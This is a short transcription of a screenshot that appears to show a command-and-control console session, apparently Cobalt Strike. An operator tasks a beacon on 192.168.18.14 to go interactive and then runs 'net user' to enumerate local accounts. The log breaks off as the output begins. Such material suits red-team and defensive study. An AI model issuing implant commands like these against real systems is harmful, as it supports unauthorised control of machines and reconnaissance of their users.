 Event Log X Beacon 192.168.18.14@5696 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 105057 bytes
[+] received output:
Users for \\localhost: